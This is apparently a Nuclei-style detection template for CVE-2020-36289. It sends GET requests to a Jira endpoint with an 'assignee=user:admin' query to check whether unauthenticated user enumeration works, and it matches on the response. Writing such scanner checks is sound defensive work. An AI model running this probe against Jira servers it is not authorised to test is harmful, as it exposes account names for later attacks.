 id: CVE-2020-36289
info:
name: Atlassian Jira Unauth User Enumeration
author: dhiyaneshDk
severity: medium
description: Affected versions of Atlassian Jira Server and Data Center allow an unauthenticated user to enumerate users
tags: cve,cve2020,jira,atlassian
reference: |
- https://twitter.com/ptswarm/status/1402644004781633540
- https://nvd.nist.gov/vuln/detail/CVE-2020-36289
requests:
- method: GET
path:
- '{{BaseURL}}/secure/QueryComponentRendererValue!Default.jspa?assignee=user:admin'
- '{{BaseURL}}/jira/secure/QueryComponentRendererValue!Default.jspa?assignee=user:admin'
matchers-condition: and
matchers:
- type: status
status:
- 200
- type: word
words:
- 'rel=\"admin\"'
- type: word
words:
- 'application/json'
part: header